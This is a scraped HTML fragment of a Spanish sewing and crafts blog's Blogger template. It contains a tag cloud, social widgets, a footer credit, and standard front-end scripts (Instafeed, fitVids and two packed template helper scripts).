<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/semana%20intima'>semana intima</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sewing%20camp'>sewing camp</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sewing%20camp%202016'>sewing camp 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/silhouette'>silhouette</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/snaps'>snaps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/snood'>snood</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/softshell'>softshell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sorteo'>sorteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sudadera'>sudadera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tablet'>tablet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tarjetero'>tarjetero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/teatro'>teatro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/totoro'>totoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tunear'>tunear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tutorial'>tutorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vaciabolsillos'>vaciabolsillos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vestido'>vestido</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/viajes'>viajes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vinilo'>vinilo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vinilo%20textil'>vinilo textil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/zapatillas'>zapatillas</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Sígueme en Facebook!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/KiwaKawaii/'>
<img alt='Sígueme en Facebook!' height='376' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOBkguNen74-3sJhvAwnF-cSzrv7uFOSE6wJsdOL6uFvhYswzv0R4N5HCJOkyjSZcjGuElufvoUYBiYHF5H79z6iDfWWRL6r2PBy3YI2ai1B515dpGyPRnQoUDPRJ9joRjW4j6vx8wQCs/s376/facebook-icon-preview-1-400x400.png' width='376'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>No te lo pierdas...</h2>
<div class='widget-content'>
<a href='http://www.malascostureras.com/'>
<img alt='No te lo pierdas...' height='226' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVMWVDCel5g9LjqeY_YLv4d9U6togSFu8fyg9K79lOuQzqKWjQJTMqAvB82aGoKa0QWI-5Afy-XeE3FUDzuIPwL20ilGsHZJqcxQ8tCC1sJoXRO8SXGtYTUCAfbJP2DtPl2i83fBwa34/s1600/banner+malas+costureras.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='widget-area'>
<div class='footer-socials'>
<h6 class='footer-socials-title big-bg-title'>Follow me</h6>
<h5 class='small-bg-title'>Socialize!</h5>
<div class='section' id='footer-socialz'><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Un poquito sobre mi</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link' href='https://www.blogger.com/profile/14647473024865525283' rel='author'>
Kiwa
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14647473024865525283' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s K=["\\l\\d\\1m\\d\\e\\1y\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\B\\i\\1D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1E\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1j\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1a\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1a\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\U\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\U\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\R\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\R\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\S\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\S\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\19\\b\\1l\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\19\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\14\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1p\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\16\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1x\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1k\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1n\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\b\\1o\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\B\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\14\\a\\e\\1w\\e\\n","\\k","\\z\\J\\D\\j\\y","\\I\\g\\k\\16\\j\\B\\P\\16\\j\\z\\y\\k\\O\\A\\v\\I\\k\\g\\C\\C\\U\\D\\g\\z\\z\\k\\S\\j\\C\\M\\v\\y\\k\\F\\x\\N\\k\\z\\x\\F\\j\\g\\D\\k\\R\\P\\k\\I\\g\\F\\v\\H\\x\\x\\P\\k\\R\\j\\B\\v\\k\\k\\y\\S\\j\\y\\y\\v\\A\\k\\A\\v\\C\\C\\j\\y\\k\\z\\x\\L\\B\\C\\F\\D\\x\\L\\C\\k\\C\\A\\j\\H\\H\\H\\D\\v\\k\\I\\D\\j\\F\\P\\A\\k\\z\\B\\g\\J\\F\\O\\g\\y\\k\\J\\D\\L\\z\\k\\k\\M\\x\\x\\M\\D\\v\\k\\j\\B\\z\\y\\g\\M\\A\\g\\N\\k\\D\\j\\B\\P\\v\\C\\j\\B\\k\\J\\j\\B\\y\\v\\A\\v\\z\\y\\k\\R\\j\\N\\v\\x\\k\\H\\v\\O\\g\\B\\F\\v\\k\\W\\x\\L\\y\\L\\H\\v\\k\\z\\O\\x\\J\\J\\j\\B\\M\\k\\F\\g\\A\\y\\k\\I\\v\\v\\C\\z\\k\\A\\z\\z\\k\\B\\v\\y\\k\\y\\L\\N\\H\\D\\A\\k\\z\\J\\x\\y\\j\\I\\W\\k\\y\\S\\j\\y\\F\\O\\k\\O\\v\\g\\A\\y\\k\\F\\x\\k\\v\\y\\z\\W\\k\\C\\v\\R\\j\\g\\B\\y\\g\\A\\y\\k\\I\\x\\L\\A\\z\\T\\L\\g\\A\\v\\k\\C\\v\\I\\g\\L\\D\\y\\k\\H\\D\\x\\M\\D\\x\\R\\j\\B\\k\\N\\g\\j\\D\\y\\x\\k\\H\\x\\x\\P\\k\\y\\R\\k\\z\\T\\L\\g\\A\\v\\k\\J\\x\\z\\y\\z\\k\\M\\x\\x\\C\\A\\v\\g\\C\\z\\k\\v\\B\\R\\v\\D\\x\\J\\v\\k\\F\\x\\N\\N\\v\\B\\y\\z\\k\\I\\v\\v\\C\\H\\L\\A\\B\\v\\A\\k\\z\\O\\x\\J\\k\\I\\L\\B\\F\\y\\j\\x\\B","","\\I\\A\\x\\N\\U\\O\\g\\A\\U\\x\\C\\v","\\A\\v\\J\\D\\g\\F\\v","\\18\\S\\1z","\\18\\H","\\M"];1C(13(11,15,E,V,Q,17){Q=13(E){Z(E<15?K[4]:Q(1q(E/15)))+((E=E%15)>1r?1f[K[5]](E+1t):E.1u(1v))};1g(!K[4][K[6]](/^/,1f)){1h(E--){17[Q(E)]=V[E]||Q(E)};V=[13(Q){Z 17[Q]}];Q=13(){Z K[7]};E=1};1h(E--){1g(V[E]){11=11[K[6]](1A 1B(K[8]+Q(E)+K[8],K[9]),V[E])}};Z 11}(K[0],1i,1i,K[3][K[2]](K[1]),0,{}))',62,103,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x2D|x69|x7C|x24|x5B|x3B|x2A|x33|x32|x5D|x3D|x34|x31|x65|x35|x6F|x74|x73|x72|x6E|x64|x6C|_0x9be8x3|x63|x36|x62|x66|x70|_0x66ea|x75|x67|x6D|x68|x6B|_0x9be8x5|x76|x77|x71|x43|_0x9be8x4|x79|x38|x6A|return|x2F|_0x9be8x1|x39|function|x37|_0x9be8x2|x4C|_0x9be8x6|x5C|x78|x42|x7A|x44|x45|x41|String|if|while|52|x47|x4A|x48|x50|x4D|x4E|x46|parseInt|35|var|29|toString|36|x7D|x4F|x7B|x2B|new|RegExp|eval|x49|x4B'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1e j=["\\F\\9\\E\\a\\b\\O\\9\\J\\9\\a\\k\\F\\9\\e\\b\\17\\V\\d\\l\\b\\x\\V\\10\\e\\a\\b\\Q\\9\\e\\D\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\s\\F\\9\\e\\b\\1b\\e\\a\\b\\Q\\9\\e\\b\\t\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\n\\a\\s","\\f","\\m\\H\\t\\x\\o","\\x\\E\\r\\D\\h\\f\\r\\o\\o\\v\\f\\m\\o\\S\\t\\h\\f\\m\\g\\J\\d\\d\\f\\m\\v\\y\\f\\v\\h\\H\\t\\r\\y\\h\\f\\O\\Y\\G\\y\\o\\x\\B\\G\\f\\O\\x\\G\\C\\f\\m\\J\\q\\d\\f\\h\\r\\y\\10\\f\\G\\f\\m\\Q\\p\\f\\18\\r\\v\\f\\m\\q\\d\\d\\f\\m\\u\\p\\d\\f\\v\\h\\r\\C\\S\\f\\x\\E\\D\\f\\D\\r\\t\\t\\h\\v\\S\\f\\1a\\B\\B\\E\\f\\H\\B\\m\\o\\f\\o\\B\\H\\P\\m\\t\\x\\C\\h\\v\\P\\L\\t\\B\\D\\P\\x\\o\\h\\E\\f\\O\\h\\h\\o\\m\\f\\C\\B\\y\\Y\\E\\h\\G\\o","\\v\\h\\H\\t\\r\\y\\h","","\\T\\1f\\1g","\\T\\L","\\D"];15(M(N,W,i,I,A,R){A=M(i){K i.16(W)};12(!j[5][j[4]](/^/,19)){13(i--){R[A(i)]=I[i]||A(i)};I=[M(A){K R[A]}];A=M(){K j[6]};i=1};13(i--){12(I[i]){N=N[j[4]](1c 1d(j[7]+A(i)+j[7],j[8]),I[i])}};K N}(j[0],14,14,j[3][j[2]](j[1]),0,{}))',62,79,'|||||||||x28|x29|x2E|x22|x30|x27|x7C|x31|x65|_0x1092x3|_0x62c4|x7B|x2C|x73|x7D|x74|x32|x34|x61|x3B|x6C|x33|x72|x3A|x69|x63|x35|_0x1092x5|x6F|x64|x67|x6D|x24|x6E|x70|_0x1092x4|x36|return|x62|function|_0x1092x1|x66|x5F|x37|_0x1092x6|x79|x5C|x20|x2D|_0x1092x2|x3D|x75|x39|x68|x38|if|while|23|eval|toString|x6A|x76|String|x7A|x6B|new|RegExp|var|x77|x2B'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
